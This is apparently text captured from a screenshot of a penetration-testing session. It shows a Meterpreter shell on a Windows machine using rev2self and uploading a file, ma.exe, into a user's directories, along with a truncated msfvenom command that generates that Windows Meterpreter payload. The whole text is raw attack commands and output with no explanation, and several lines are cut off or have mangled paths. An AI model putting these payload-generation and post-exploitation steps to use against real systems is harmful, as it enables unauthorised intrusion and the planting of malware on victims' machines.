 [-] 1055: Operation failed: Access is denied.
meterpreter > upload ma.exe c:\users\douser
[*] uploading  : /home/cys121/桌面/ma.exe -> c:usersdouser
[-] 4: Operation failed: Access is denied.
meterpreter > rev2self
meterpreter > upload ma.exe c:\users\douser
[*] uploading  : /home/cys121/桌面/ma.exe -> c:usersdouser
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/cys121/桌面/ma.exe -> c:usersdouser
[*] uploaded   : /home/cys121/桌面/ma.exe -> c:usersdouser
meterpreter > pwd
C:\Windows\system32
meterpreter > upload ma.exe c:\\users\\douser\\desktop
[*] uploading  : /home/cys121/桌面/ma.exe -> c:\users\douser\desktop
[*] uploaded   : /home/cys121/桌面/ma.exe -> c:\users\douser\desktop\ma.exe
meterpreter > upload ma.exe c:\\users\\douser
[*] uploading  : /home/cys121/桌面/ma.exe -> c:\users\douser
[*] uploaded   : /home/cys121/桌面/ma.exe -> c:\users\douser\ma.exe
meterpreter >
(cys121㉿cys)-[~/桌面]
msfvenom -p windows/meter
[-] No platform was selected,
[-] No arch selected, select
Payload size: 326 bytes
Final size of exe file: 73802
Saved as: ma.exe
cys)-[~/桌面]